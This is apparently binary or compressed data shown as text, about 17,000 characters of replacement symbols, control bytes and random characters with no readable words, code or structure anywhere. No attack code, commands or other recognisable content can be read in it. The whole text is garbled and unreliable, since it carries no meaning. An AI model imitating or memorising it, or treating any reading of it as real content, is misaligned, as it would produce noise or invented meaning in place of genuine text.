��j�q��ݡ�`lLT�Ѓ yL�3�Okf��u�����O%����ު@ni6���E�P�85���ؒ��}�eNX+XӍ�g�W�|V�x�5v�o[��\�P�B����x�㑣"0���ܶ[Zx��s�G-���yLԬ�f<E��"��׿���]Ѽk��D�Z�L�>�֐#���c�f� ��Y[�o�l�����}��/�{��W~D�_��ڼ�.��?"��N'!z��ڐ?�w<��{l�{��M����ܫѺ�v���%H�A��	z��C�Kˁ�q�l�Q��`�ȝC|������ ku�z��$�tw��r���_����?��K�@4ww~-K�v�2�z�:�A�1uB�T�����n^@�i�iA��t��VVӍnݺ��yI�)�r�3�Ppm�4�����`E48�R/���d��>`	�U���=&�GW�ӔM�|�X_ľ	����D�x`b'��U�O�H,ۊ_��6ۉM�۰�CC3���y�������l�~����s�Ĥ�<g��B���2�=��AO�u���Wi��0�3sX[_��0b&4��op.��Ԅ�����w��OY���IJpꚃ�՚!մ4�s \A�e�H������z.m�n�P�ġ�&&_�r#j<�js�'�ɩ�ּ*��3PfGk3��m����H�CמNu\w�8�{i���θl�CӺ�(�L�"�=�RF�}�s
�x�%�-�I�(û�.�������#h����4A"�r	:�}�f�F6��ɶ٦11����iGl��>)��T��}���ÿ�ؖ�&��!v��$��N�{���F�h�2oR�ˤ������%�'��9")�H�G�9H����ϣޣ.;�[�Wm_={�L��KӬ{�vAh´�߫�2I�8�����8��ٓ�^�L��H[H�j���鉎Ki�q�l�=Z,��gbuqc�^�z�	���D5s��#���,.�hHc�}���	�<�a&5��u&vl�u����6�؞EG�����L��M��=�a�x!k��8���oQ�c����T_��w���'��ƪ������j�Q���v���T����A���Ҳ LT�D&�)��X�|o������YZ>]�]-'��J�ksb_����0�c�ϋwsc�VX��]�ߠÃ��j��{-�d�z\�%%�${e��h�D� D<O��V�^θ��X�M+���ny��s��\���\gn&���,�V�e���Ӝ�����˱�N&춒G�O#FJ���{x����H^�}�e����<0Q�T0�!��}�=z���0�:c�8q�Ƽ���Gq�*<���?D����^G�d��޿��y�m����������&U����q�0#����<��\�!yq"��e�����	yD"��L�K�'���0�_
���7�h�2�	�5C��M��L�£�����u�~���{x���S],���Jv����U{�c�98�g{�t�8,2�͈9;��wY��t㚜�XHdS�W3t���3�~��H �}@�<%3���D�W���ዣ Ke�����ZRE7g��Qu�ƅ���c�/�Ne�$��(2c���q}L6�d�n}�@6sB+_�|�!��
�PF��A�0�3�'���?�D��1Gb�<mjy�O�l��1��,1	�x�5kGU���	C�^ά�i�!�_@p9�k�)M����S�H&HĘ�1sj񙣸Τ �Bǜ=?#�6Ͼ�>��e�]�i�~<�TRpI�s�b�z��Ҿ�"�^O=~>��GJ'@�
�k��#f\ꉊ�4ΕdoH�b��qv�=���0�w����g>+6՘K�s���s��y�1���Ɗf��$DQ���xOh-ʮ��8�$�^�k�ÃZ�)�0��P3�����p��c�Q����N�(���<�����J�T}��&�-�-��GQ�Cmv,Usqf����mM����������8&XD�X
��ϝ�@����!3�e0��R�Y�767i��J�>�-�EDP&pp�!�F48�{���>3���>c[��6�Z5BHj�T��P��pg��W�D�3X2T��c?��S
i�B��ι��Gt�s��,M2C��0`k���&���MU;�[3�:�4=̅͋b�I�z
z_%[<�`�+NX��Z�F����򓑐�^��6v9��e)�
i��q-��:�(�ɥ�l��{c�:>A]��{]��Cq9��h~L׽�ؼ�]bb��h�C��H����2#�v�;F�K̐	�;����I|gd�P�'2 h0Sx$s��iC]����FKqx�2�	=B�l�ȗ���ғ'O�ҥ+35	��2�l��4�q��^՝�_��0g���M�cc/	,Q/hPmUʴ�3B?�6A�z��`���I����^Z��!f�U���1��f
�ͳ�7��	c�U@��>]�t�6�@���H&�vJ^\� �&j慃�M�(���LQ�a�1R,!���{�1=����X�^A\@܂BoKH����7�)���t���!r��U�����"�ly�����H+ꄵ �	z+�}�U�P�",�.2��Z���8����R� }��FS�����~Q���T?��ڼA{�C֬��>�׮�`��k����"��x��X����XYWi��X�&	�zN�&��2b'�װ�vضv���cKp-)K�Ր�_Gs�Emr%u��Snub?�Y-zn�tƆߏգ���"��w���$�&��LSj�t�| {} ��S[�T	:�Ė��O-XY�������w�ޡ�/g����y���'?"��H����1������S>�i|fl1��ѓ��K�f�/����!7�:2 	t,uƨR`(j1A��e浻��p1=��a<�h����>�������'!���\y�	��:��oӳ�U�MZYe(o�7��?{�-�	lVÁ��#��P��Z��p�:��	{�_fd��_,�\d5�����%��/�2A&�]��ͽ1� DM��\���,��XJ�e^��3�DZd~���@�!g|MI�-�uйf[�d�̫b���w�o<�k��E"3��&\�'�V�J�,��AYRb������MZ�z	����=�������ĸ���fL#����Lsq炢(?>��k �5t?��ˠ����-��6�B�i[�7!J��\Rr�q����T��k`x#��#^g�,��1��ۢ�l���%�	ٱ~�Y���Zi�@wnݺM���ԑ���q;���X�]���8s�n��ݫ��C�u��rƗ��d��B6.�KwQmv��uځlB�[֚6�.XUg;'<K`K�0\X�FRĉ��#_���A6�1k6G�U�]k�a�m�E ��X�\�zʚM�d�퇬�1c��cMh�O�@x�HXXX�����}�>x�=axj�-���)-�x��K ��!3>ع6X�m�O,�x���B��������J�8�s���L�xCf�ȧ�ŠNAz���&�zr��Q�X6�o@�8eUS��>��4�%��.5]�4O�"����V��˸�}?�M�!�WViB�i�5�_y�=:��W%O$�0��py�р��)� I�Ҝ�b�ⵧ5���Bh�ԝ�zcGTiY3��Vxh�p��F�h�_�E�cX4Ƀl!��ᥪ��@">��Xu8Xf��
ʣ�y�\|3BC=�4�y���˳U����]uy��*B�|�=��r����D�S%�ty�&��P�v�y���p(���.}��ߤa_+
���h���G��\�<G/_�D�7/�S��>�Oq|��==R�:�G�U�t��K�*��}��B���,���M����Ϟ+���L �Yf!�W�:� U8v̫ćٰ�N��LV#gʅ�A�B�{�=�ͨ��TP�2�I��|:G�|�vb���5�$UBb�d}o�Y���9�n�^[qC�,�R�dC�V6C����O�`	fP�6-)s_�7��H�,dF����13,f(`4��w�����Sc�
��J����Gg^�^�������o�F����C�;D���L,���Ćg(}��a��b-��ɗ����(�郀��R�k���Ɍ�51Q���Ѹ�|Y�ݏK�?{˅��!�灄��}��`}�{ߥ7^�Iׯ\���� >ׅG��zˁ�17�B4���K:��� �o1�H
+�^J���Sw���M�ο��&={����K�\v۾R�b�H���Kx�-!���(Z��\n=~$�Υ ���q�>oΫ7��o�I�\��0���>ޢ��Ё�Yɞ5Р�,��J
S��m�4~�-o�����w�M8/���{�����G��{�3�_8��jQ<����d
S���{j]��0����1��پ����M�Ella(Cr�82I�I�tH�`DR8Zx��.0�fH�G����r����X=	a�ZA�0�:��Ƶ/v���m�q�JjpE�� �`A��"���ޤo�����Z��"�wp@K��Tr?�w�@�Z�D�I���ai/h[`}����㵢�9θB�ui�����δ��`\t&�u֦F��)_��7�����=f!g��6�(*�O�Ba�l�po�K�h���$k7N'"�<�B9��V;�K�����O���S7p��-׶\����aN$S]�c���i����H̐j:�<���}�v�<�|�<�_	�X�4*�荒�Q��,VSAK�UhM%�?)3��ߣG��kl~��v�v�E���|�Ó�v��'��
����s6�W�1j״��>	|8t8!�c��h��Pb�
L���k,�j�>�Z��A�B��~I�_0S�g�瘊��GO�%���v5���&x޸v���U�&ۺ��Z���c'`�m��X/������%�kZbۗ@�f~��5����L;D�*����g6��A�ōBz=!���^5:��|[d�3�Ț�I4i�n1��6�i�|��f���Ԏ�Ns���Mrf0M#�qf��������}�>��"H�8 8k<����6��e��9�����!3en���e:�9	~$�c���UVU�8�YC�\$S"������g_�; ����y�wrb�X�9��o3��Q�WΨ�k�peM	
:�H6_�3����mb����'��
�̤x��!�N�46�R�;�j��i�<r�tY�2�B!��P$� �Avk�	��&5aqֹ��}'=����F>�P����F39(��vas�ҫ�-�''��9-f5���M{]��Џ�&��ױ���a4�i�<᛫�$�P��a�60q=�RXJ%8��`�ls l��X��f[�1a�Ў@�c�Gb�X��`�NlѰU���5�W��s���>E�`�v'<#I��v���z��Z��yZ__⸽�K�o(�*�;���iO�Gt����aho�F�Nc)��AF-z޶�lA���f`>+Z��r�	�I���9��+��w5o$0����7��W���k�
l��sz0���hY7j�'\˭g����Ic��FӜuA�]�U�6Y�C>Q�9�y��.�9��>���}�0�̟�t=O�d^�mMl^?��s�ȼ	�.�� Ɨ1-ı
4D����G�f�DC�N2V$���[� a6|T������]��:�粃i���h]�����3t�9���G.$�ύ
�W���֗Vhse�'~�$�����%��s���FZ���աH�}ɢ '��o���kf�H �g�������S#*��|��F��>�)z�կ��޻MK+Klt/���ի�$��)�T(��T�������	����p%�:Ā*����mx%ۼ��bL������֜.��E;{�bvf|mK�y�r�:X�)�$���#�}�������ӏ���N/��
�wضɚ7�5��ei���G4U������S�~5.�Z��0X[^��4u��8Z����ùf����uo���-�(�W�Xv/���������c��nǌ�q=�q�1�l'`\5�T�!���+̐�Ѐi5��k`9##L�nl�4����B��>}�)}��1�m?S��3���4;�Y<yP��.J�6�ee���b��'�N�U(��ɫ� �.�j�K#� ������M�t;�N�TDհ`�*��$1�Bͤ�0$P&hKK�8c�=ʆsW��v�l_�D/f���_�도�Լ���>�������o���{�cI~(��n��C~k��wv4FO��e�I���4`Hp��0�D�%�eh+ltX���
y�BD^�"� �� W�CI��!�!�v�[[�*9�6ZFf5�9�u��		�P=5���޺N�O6w��Ϗw�0 ;��-�ד\���5f��,���{��}�71���
Kǰa>�ا �c���ρ�+2���$�� =�\i�1��!�+Q퟽��K�cZ�S(�$�����Bv����B�������9CuT��6��\��:�۲2�r�9�$g"mɿ��b��!�ܜ�s��'�5�� �w=f)���W�ݣ%�������6۽�a�����rn�R���0�B��v�� �jt��ǵ�B`���}��RIW����^�Bq_h^���Ya�VJ�ԋN)%�4ՠ�9b8�)5�D��bà��s��4�X�EC�Ʃ���V����Z]��\�����p��Vd���	yEwٚ���۩�k0S(�!��P5e#b��]��/n�0c-��xl��"�eQ	�Ѽf��h���\�Q�/�p��܁fj�tMc�>#�o4o���j��&Gۼ�Y;�:���L����}\⷟~�:}��_�w���������<y"�����s���?��X�G@Զkɱ��K��wY#4��Q���`�Vs�3�Z�grX�N5� :��Y�>�z|�P�ϸ~:�͖��mL�s�醣��o�:��˷��k(����ڊ�1��5q\{p�����{������E�x���Ǭ�_ָ����hb$A�%�e��<�5>�Js�F�m$���"I���3���
�t*�� /E��+�ʸ@�bq�@����$�8%�߬��7|Ψ�{��vlL"nr�y�uO�o����H���E�F�R�}2�skz��� ��^�P����B��cFdĖ\��TʴTc}vӄ
0����&�e
�sOCR]�uQe[���S�QƆ�.��Q���B���a�u���|���o���|.<�S�e�\�R>����64�q�Ƨ2��w��������Ӷ�J�E�W��hes����<U���53=:Ԭ�pP�?��,:����X4d��Ե���)�� �=!� ������!/��,3[f�Yo=�C��!�kF���3��γ����Mz�b)N�}����K�d*�͇�����i'����ǙA3��q_����^�rf,����	~\����Ոj�V،�jz��Hr�f�N!d3ט�3�xp]8���ŋ����-ZcF�s�T5~����4�ኮ]���Q��k,�(��7�ȍ��Ϲ1�"4��h�k�R�|=h>��4l)���m��m��V��'z���̓-�/p��ش�(��S��w��{����L�P8riy]3�X�=�B�U���32�VR/��a1��J��Kg�"OM����y�*��0��2�Pop�1�_o�TƵ�+_K�fB����lB1�c�DS06f��3�["�����{5�d�
�W
�BШ$�E��.���Qj�����šԸ�Q��b���.
��F���gMk�f[��
�ԛ�H!y �"��J����?{����n��r��	�'�4ޯ�`���L4�):�Auy�^�HBB���[��qa�
�������<2$&�}�y��D"�j�D. ��o�����D�Y,��5���K���qvY][����*��޻}�?��t��e��?�CR�z��che�{���8�
�ro�[aF��믳��6Ӳ�8<hP�"F�h�>(�[�:#I
L��!��QZ6��|>r�a�7�[���<z��	�!�fQ6N�Rf�L{=�����_W�uTl�`�Ӯ��i�<�F�'�z�� GWLW�+� ؠw�h��*
@ ƳZ��3q������<!���asjP/1�\KM^L�g׆(�3�+�� �c^���5�i]���]�l��b�}*0'y��j�Έ?�Z��'�O׸��*H�hMR�:hVwԶR��RrI�*&q��i�$�謶�X�&�q�6��%��"\���Ёw�d,�'c�%Q;g:�n����ȩ{ F{�Z�l"���e��W�	�abe�J��T!K�R&L(����Zp��ש��9���*z8�"�X�ѥ/̌�]�Q_�+�v ��7�:$8�L�W��@M�����m�nq*��B,c�"`gф�xǩ3��$�?��T�ye��\���]�u�����y�{"�`�����0L�9B����`D�O��(ZW���P��՘��,�:�̌��_�"}���^�q���I��k�4b����w�'�ʉ-�k�z�����p�q�{�����������c��|�u���VΔ��͐[�qq:K�| X�_�l0c){	�]����fn�ゐ�g����B�\�JO�>����E00�,�A4�Ѐ��FjCw�����0���a�U6?�+�9Lc(�n̎JH�2�"�WBC���Ǖ]l�vJgCb���ʸF�#	�������Z�e���2Q,�%e��!fh�Ҋ@3pM���e�t��T)���O 85�J3��_�J4d�bk�P�Q�Y�#�BM�pk�:0�>�^x��{����s�2~H�%�b��k��XE�m>n�)�{|���y �q���.�\��c��XۛȤ�Z���(1�J#�ki����!���"(��5���[j��\�o_l*��c�b:{d�\=fX�Ub��^i�m����$�
�8�$	j�:1y�4�$M����.���ҥK�=4��_�!�Rw!#J��6*m?�yFw�ݡ?�Pݞ�7d������'dJikW�d��X�1�y�h�s�f�Q��B�xQlx^L�����v�i��C�ϭ���:�,�����(w�q�O���l��Xh�_�U̝WZ�"�c����$|R��X�1�w�Z�듘k�ஓPW&�C�n۩�k�+J5�~H.Zxn�5pJ�Kce��~�]f"1b�Q�c���+�~�O}EW�[�hl��./�=�,	�5�Tc�Iɰ� \��R����{;�����b�뤇�%����
L�oP�W��׎92ʪ0QcfT��Q o\�﹯�@J>d�	��J�����K+�f�&��Uq�U��Y�Ќ�a���gv��/��>�<סV���Sø5[P�mw�D3 g���g�g
��^e��JGd~x-��w�p�)m2��4�Km3��+���@�H�sy��dW���q���ZB��C����@<�0�}��.����ޮ߸No��}��ߥo~�-\@O�L`D�
no�a`^�9�W��)���hq8U#��Li��kn��M��hF�)l}x�_K����Y��@��._����4H-�#Ch�}b{)�:<<��,�υ4X��1�un����-�@���K���PdI�0�!g�	&������<�!wjmeM��ӽ]���L1�ȫ' �q�k\��[��̻2R�R�k���섘�)j1�Dbc^�9�=I�n{f�f'Sg�'s��F�	C�0g�u�v*�*�Z;*چ��a�x��
Ь����ڧ&F��0�2�݀��C���)�����$���۫���T#.XJ��v��<<���=�JC�&����$�Ō �U�p���w^����3��@�*m�1��@� ������Rp����#3�aQIJ$�!ij(L�o��SQ]Nks��b����%Fd��*֎~I�۸H�-�]t��.+�Xz����Ĺn~��L���`���FQ� O���iU�Α��d˴�N&�A͚K�ǌbH7Y@B0:R�<�~B�,$<�����X�52@��Z�2�K��=��ܒ̼��p5��LA���I���b�\Rm��c��â.2;�>��߃e�~u��W�1#ӯ0����/�$��,�6�$:Q��3�*��y�\���r"17V���6��<wȏ�m]r��y�.�0��Yk�b�]���eY�FCQ�'���
�1N{Ɯ�ު�	9y�����qU$���������v��-3m
Z�cpԫY��K�C��2ӟgۀ�7�y��vV8s��)���n�kh!�:!+3����j���ؐ�����Og[M1��f~nH��4�03���Z%���v�}�����������qƤ�ճ�T����j ��i�2.�Ы�_ĔV/�"D%C	���!
���BK��pg���{�L(�y�*�=�!��
���e��C"�U���_ � �-�?���Uh�`��T�T��tQv����%�*��2�;����<	�mH�t��B� J(rٟ�4[F��.�a�e�Zn�Ԃ�e�`�+]p�o��ԣ0�.G�������3.�u��彃���"���@p�\v�__l��;�h�B�Zp��U<O/�x��z�-^Gz�{���;w�ѽ��wy��Țr��8�B�����ގ%1x���g�+��Q.H�+�.�^�D67$~K��$a�� ���A?��/������Xh=����D�?$�X��k�|��7���i��堚��ҫ�|�ܬ0�*��bh%��<�����@������0�m��F��H-��$9S�cp_���~��?ok�-4}��3���~�sF�gR ��D��-����.-��3�c���W�Y�bm�`���
y�
����K��/�0b���Il�_�x�Z��X�\!��qT�fJ�C�v�!3֕��#x�1�Ɓ�ҫ'��B�N�jf�W[�w�@��� �Xk곤?�;b�Uj�$�3��43��  �d>+���s<��VS�o9�s���	�$}���i3�8�9ÅG	>��h��q%6=qO�[k%Whvkk~-�p&2� ��a�v��̧?#k��ö����]q�A�,-�>���"+
3��2:�E��~DB�r�����p�<��p!���^eY��+W���?�yz���h��.5��km[�kv�y���@�J9�LB��/�{������ O�v�3G��s�lZ��DI�<��������c\��L��v�q-�v�����=ړ��es6#�c��DI�[K>�"�Ι��Вa�P�aRɦ�� ܓ�p~�Ywv<C���wDI�j���]��W���ې�Gk͜��f-�и*��q	eEǥB���^��U|iyI�(�^ҋ�"3-ZH���<p� ���pؓ\PQC��#���TU�ĹQ]�{�eq��^��BD��tO5dQe{J�āz�����!W"<���M�zk�1h�P��0��a�xT�VWZ������VS.�Jbƾ.�RC�N�܅d��
��6��\����k:�m����c���[����o'k�3��ɓͦ���o���;��6V�ؼ�*��o�v���k���14�
]:An{���91��6���/0�s �ڄ80a�3�r7F
�,�K(�Y1:<��\�W^y��^�,��2wBȼ�4�9lN�1������o?٢Ã}:Kk�N1{��+���o��>���xMv��U�+����'���m���MD�~�^<-�l�/��->�pwR�"�X	�Zae����@i��Dc�d>kЂ�}�"|I�8�%`�u��%Yv��v�s:"32RgVe)���ͥ�f�C6�!����̞�w���eڳb���L�᰹�d�Ih4T�P(P:��\��w�>3��=����( l��"C�?q���>�l�b"�a���#՜r\�`�|���,�,��0-�Q�%��U�{ʎN_/�;o�����o�y����x��V�J���ؓ�ͪl mڬqQ��~�.�ZU6
c�I�]i N��-�`�W�r���⦧�՟�"]c�0�+��:�BjuAzS΢*�g�� ���JE{��;��G�����N�V4��±C��3�h,�BT&u�� �_5g� ]©����d��QDN�N-�	���H�
���b��\@�QY�%P�a��p0cXmO� ?+қ�Bful�YM�TM ��o޺�,�u0#�N/s�*RO�Ln������/�7��M�z�
5q?�-�<zH��CjT!T��L��d�J^���#o�{W�K�����!g]v�JI���`2rT9�:ײVV��r�0?���J�ND���u	H�C�.]���cꈭ?��s��������]�Q�G9�)�f>�/)�OI�y�rfSv�e;[f��ē��L��4*R7�p��y�k��\G�$����n�\3;�i�ӦیV�R0y�n��6.��6��=������ <��2�*�_���?��fZU1B��o�$��V1C
fM�
�p���ZjOU6f2t��B�n�D��>�"�؏ A�$��(�q���#�<jT��$���'�	���mQ$c��R�p�*d��B��"%���y$1X2B�����(
���Ȃ4(eʠ8���^3���#���I�/�+�O�6����ߨ��v�?=n #1
0G��ǃM�mkN	r�( �!�p6��j�/^� �)�aw�vvv��5�8u�G6��y�m	m׫ �2�����o������B:�E�����H�&����H�!Է@�`���(N+0�vw���_���8sfU>��x�ÕL��չ��IX�֐���bY0�d�����0R'�Ǣ�P�!n4OO�g�/���*�qo^MR-ge1r�~��JVjJ�
���[z?�5z�I�e"�f�B��T���&u��ל�8$@����C3�&�Ȥ	�+h���)q����ۥ#v`�셑�p	&���v�k��z�`��ye�)�k�YR��<���Ϯ����N<��B]~��dY|ZTz�fO�f�q.S6��x�x�y�Pnx�?�\ǳ�����XŎ�l)��@(?�֙5jp&�b�`ؖ��3��ְtى���!h�� ��#�er0�}��,�Zj�����L4`�v����ө�l�X� d���Qu�fM"hA�`$`X3,�I�80L8Y�Дy,�v��mW��m�I�XJ�M"��/�j��k���2�$ƴӺ]9בA�d�J��B�B��}�`��L;F*��P��t��{�)R_]�x[i�@ҍT���$���K��ַ�V���3���K�
Y�����kTTE����E�+dh�񐳵*]X_�{�7���qOL������ZbhreeU�,���!gzO>��~��sf���@��ݓ�[_� ߃C�6l�~~q�v�6�4�0����3�Y%��I9Y� �����j\� ���2щ�'E�:�Y�����'@��ӕW&a�I�a��|WWW��(����D9��}��m�[ZZ4���9�h1�s��?�H�裣U�,1C-S�
mT���;�\�G�c��}�O�N�����3(A˰�ڌ5�5;+���6�i��Hh�\r��&$5�<�$�����2S6%���
�iX���r_
*�*6�I��	g/N0��|��+�}T 1nb���PP]�D+x���ɐ�����P9�rO�����t\�PC�&��� �J�#�JϞ��Q�1e���tQb!�$� �*S@7r܇�{S6�3�^�a�b NH��X�Y��<�����֦�Lȃ�H�m��'�ܤ-.���Sٟ�=�����ԍ�>O���4��i]�
2JG��D�^,��Ǌ�V"�z�Z&d�"�s��E�cu6�YV6�1��ʘ�e�5��_�\BQx\ʰT��cM�)�<�Q�,�^�(����+���S�a6ϛj�h�v$Pf�x]@�l�����߿��֌0��*���ggf9�iHD\�bX�)�D��,iS��"αꇒu�7f��'�9Q3�X���~U-���Z;s�f8��|^�y��?~,Zw`���W��nln2��a8��86�k���0� �
���h{�1���C�#��]��,r�1�*�c�>>
�M_�!:�?�]��$����`~JSp�cąPkJ������~u��`_ r���xA<�qI���cq~�3���/�:4Fgg[�����FnE{{�B_��
��"7ۃ5{���Q�Cw�?�-�� �ȝ������F���9pT�m�(o˛����I`[v6N���/&ir,K��GDD�W�N��!��;������%ЏJ>%��@`�M�&����7{{sC��E�E���*h�p7?��on.tf�)2 2�λ���bԘ����O�"1��J�~z�����?�����P���,./����}�/��������:u=_W����<��r�_�B�6���@6uYp��)����)GV�I��������L��䮌�/�=|핗闿z����;��m��R�`����WEk�+����I��v����ՕZ�[s��m��֍8�v���~6���&`B7�m���Ű�?O*/���#z��_�ڞ�� �`CHu�?^�2>|�h9c��#����Y'Y��485YɊ�4����"�;Pc��p[>�y�������ק�^��𽍍�I���C}b��ca0���G��{�׭�V�s���4�e�/��V0�X���<rU0��q���}��8�P7.��K�n�҅s�4��4j�V�	u�vZ����d�	�9L#7��kV�ƚ�p�dd8�
�_7ĦWan�mb���q��/e�e8�8����N~�'?/_�aS1�B���U�L�͟+h>�x��W0p\�\dC�R�qHCq���>(�"լx�.��M�?��<Lq\V{��S/*��4��:-�x������������{��8�O*�W6�;t�����Szp�5����or�c�XqA�Q�)�!���bh�}Vp8%h�8V��
j'�r=�u?+��]�'_�M|?�����%��l������e.�(|��8<ʽ�C��.wb��?����U��/p�-cE����Y�x�_]��ۛڣ�"R���R��
�P 瘩L�$v�����g>??˙]������%M���Ί6"� �GV4�>x���<ِ��ŋ%;áTr��=Vy�%�AGhrM�cl332�焋��+N�ܐ�20TL���F���������"!0	W��iG�{��3W�dU���70��Z ����o�zA�p8ĀX��'�Nhr#u�*<�u����=�,����r��5h�հUy�VL�h��Ea=K]�
��kt���xc��=���Hc2��gm�#���=W�z~?��fız��غ��BP�&�u�e'�g���s-j�nB]>��±E`W�YH�$��u�𬝭�����2�����,K�\�s�
��ȍ`p�2R�$��P�B�$����ǐk�j/���(IdƂ�[��b���M9���d4���_��y����{�'��Oi���CO9F��HQ���Jvw:����T|���43��ܱ���6�v�y���\aHk,�'W����eCXn���
�[z�b��`��]`c�9O/���X�V�?�l����'���&������˗igc�z���^U��0�c���r�`*|񝃌n~�+:��k���H9��HP.^\�����%l@�#��ف #�8hQB(M���m� I����[� ��g$<z��lq�0J�  ��6��/���%�;QL8����`𑎽�?vl��� M�c�J���:w�~hG��ǩ����2?w���ݾ}[�Ç�^�Y=C�_�.*��18���֖Ը�j�J�0��O�^I $��2y�`訷�A�o#��9|���j���̜�7)/����<���k��3��|��1mm�PDR�w�VS��������|�Mu�amBK3E`���p��4��.Z]�=�vX'e_�?gVC9�:u������to���7=�-�����h&H@9S�Лj�7 �%�U]A<�)�i������f����4fS���̇6�{�?�ɿ��w�k7���Șrv�ɮlo�������ҋ����~C�|���!k��C�0�Ɲs��h���G�J��z��e�08+r��F(b˫ �Mɺ��'V�
�~R��yw��<~�O�H��]��_}�>xL=���qt��{5��_k�Q������5�������kRHt��pwd�(��+/�L��k1r> �{A �L��d�,((��H������5�uhg�A�*3�Pw�+̈́	�����@�0�������{�Y��Nbfv.����{�&0�Ǚ����z�>���r���	�'�`\�����F�Qn��Q�9�0�E)$~��Aj�z��������G��!�o7n��P`�!�Yj�}���H-�C��HPk�l_#`c�6�:>���<,<���x]�g��|��	���hH�!��eX��������e��F�*�nUͩ���M�&_p �5ϝ;'��"���
+�Y�y�״Ӈ��~Z��xS�;��=?�؟�p&lg|�<����f������� ?yN�έ�<�<��ӎg:.���yQ4����B&�/�˥2�d��Fe��	��n@�J�0c���{ڃ�A�=���ջtt��.t�f8��h��>F�55�,#�Z;�v��~@���[:��[��98/��`�Rv�3ij:e��W<5��-D!�{W*G�P3����{?��|�{�XP��ʯ�ir�������;����|���iu��C�\T㍀��kKg���L���֗gig{��"j��Iϴj�|v�kR����ӯ�y-����<�1]v:����AE�g�h4E)�!m:�XDP���D\i�	D�0�@KKKtt�q]MD��
N���9����L�|���V���E��7h�k�Gcrm���RL�n�s����U����~�"�K�q��P�Of �$�z�3ڛ�P��x]*l2~����|�6גoʾ�� ˆ�R��C=�/G�5�L��8�|�P!~�%�`���?�u�U��B4��<��GCz�^�W^}I����\��d�D�Ȅ�.J�Ґ�������ZX�_ST@�h��Z�֧u3��qn� �^�D�M)S�yu��������3ov���|�1�R�Pc����r�;�{F�}��Kǅx}i�W���Np�����ʤyo��Q�*QPʐ�@��	.Ʃ��d���cՏ���?g��+�2J�T�$�I����*���B��-2����i�H�csoj�h��K��h��0�r�µ��)��H���P�8�ڣ��y���st0p�O��6%��?CB�6Wm�T�}^�{��������Tk|Z�G3΅T�P\;�y�+9ճ���X��2|g���Do�7�R���@�O��-U4�����qjin�����i���zqT�:�)�zFS�� i�vR���Q�=�aa�(�Ͷw��F#b_���������=:������O��֓=�l��5�n!��K7^��_y��Ogh�<����M�$��<�<w83��y�^H��-�"��S���8��r�Ր���He�����x�D��+�a�Qݻ{Oh�0��
�u�o a6CS9>��z��t�	��:�MS�8���G�3��.��.�x���F��]aC���(PWj�K�DpC���,:;�/����y0)���en���K�����=	�"1ۚ�����X���|�:�[�j�	s�R���:��I��v��ed�x������-�Ǜo�I��[���D�jE{
y���
"jR���� ���:n���m��K������kW*\��T_�fg�Rg�Q�瓁h`N�47�3W
Z�����>�	_k�"LՀ�I(�Z��sE4�pa�ɯ�&�׼��ɇ��>��;��q�J�ƅ�bqp���������(��36W�{lig�\�Z�MɑD(�N�T:��Jʁ/�tZ�wh6��)��r��}�~n��+	}��=�@���j	GX��g�������"G_��˛��b�s�>�k ~]4��Q�Bbt�0.y6�H1�1ހ�0�Y�iL{b��֋�K�uh��ӆj\{���KO�^n�B�
��*[�^�c<
?3u�e���I'w��^0^*�!j[l\�q5��^8ZF�+�߇�g.�����:|_s:��*$	��=�G�8����|��pt{��]�9�����q����@�e�3�EѤU0B��s4�FjThJ�����h*�������,4!�Ђ]�u�p�!;Jd��l���y�2,��ﺧ�>z��!��
�S��0������a:w����m�Y�1۱fu2��(�ye9��l%L>��zJq^����V��Q���-|�@��ֳ���PX�����\������N����z�H��fW&8��[1k��d$.k�e9$�'������e3��/}��ܹC�Ʀ3�B�B�
2�y�)ц'���}�؜����{�������eNj�8�5����_7"F�Q繱��dn
t��������W8�򢡉-W�,��Ϩ�E!W�3*Ib{�oJO;\	�y��9v}y�6=��,��Y�s@�	&�=B�������ձeVo���&n�y�x=[�c�ė��$L��$��8�1C	Б{��z�d�f9�?���v��4/,̒k8��;�6i�F�>;-����q���;Se �YRveT��DUa�.�8N=iBoG�T�8E������V2��vL��\x}���8��8i���E�%��_t�Ûn[�_������������鵑���o���"2_3ͺ�`T���Qmr���=���MZ?��^�J[o�C�تE��ݮF�T��U G��,//��✴t�^�	�Q�£��7���aÄ��ݻw%�(���Xa���Y����}�0�>�|X�I!�C-h,=�N�_ى����F���g`�\Ǜ�F��eyV��R�����i#�C���Q��~O{�P����^�������:��C�5�C5^;s�\#����=���O9�l�Z�t�:.<p�^��Rg�B����6
�~|����~v�yb�R�*�������V�?Z�f�q)т�͘FdD`Mh"�Ⱥx����d�A$|�(S�3�hU)�my�$��*,J�XF��I$�2�L�
�����5lC��	Aj�u�x�A��(��� ȗ���Nvbn��t^�v\���*45�͐*ˇ(�W�I��J��B��,z0Pv"2��~2�/ �D0c@n��4�Q#�y��/ͳ쳃�@9�s��5���3��
q�Ӹ;��/�˫�IjP4�Fk��i�b'{[���\�)��o��,�C�d`V��ZI��D��=���V�t�Q<����X�!��A%pj-�/!
�QFF����ߧO�vԚ��`&���5�y.�_��.�L(�7�-���z����}vv3��m���M��ʳ0# �	 @��\�ZcCz��>��P�A�r����`p�p��1��cԻ��Zं�Ŀ=�X��q��M�m��բp!�@�u�:6�H	]��̓3�ٽY��he�!1 Z��t�>E��u�#���ƽ[f�Z���5A��������"��W������b],����������_�����W_f�sK�4�5%��,�F�4�������2�y�B�z���������u��ɲ�wp��y��n���w���lk;B��rᐑi���G᧟c0��JПJ(X�c������eg��8��Pop�z��b�9a���gC�SO"8W�
|	#��6��$�ʴ#�����%�7m��1��E���!#3�bć�!����i���"ƃ��k�2c'�ƴ���P>�����B��]��2HTy����_�ʫR��/�d�X3��착�C�E�YM���`���h�
�aQA^�4��y�Rj��͍��#d������R��CC҃О�&0�Z�g�Mu~���U���6d�&q���#���p�#lO.W��_�:߃�~��_л%v���B^�,�Y~�׮\�Ld��t��@#�z#���:�![��B��de�ya��g#B��q�,���3�<*d���w,�k 5��-KvN6�-@�TdBrRsE�u1�!w���6�~V��$���#'<�T��vd���Da���D:��k4uf������������.�=^D���.�U�6�
�Wz�~��j�/��Ɔ�m��)�cd��@���
�.؄h'��n�s]���7ޤ6;��7o�c��+�� "�.hy�:5`s�����]m{�:�ŋ���P�P�sn&�4�x�"���Q*���l[�?~F�Y��OCYB3vfɀ��J�B�Iy?;�_�;]��s'\�q�P>C		Xj���ϸ[I���w(G,$TV����o�Bڠ����u����R�?U�#� ��X�_��v�m�wu�A��ӝ��sƅc�&P������<�2���Gf��X�5����L�edMRce2�l�d¨����1����p��"X\43>�!u9>/��%�5ZM���X�E�ǵ̆M�B#�
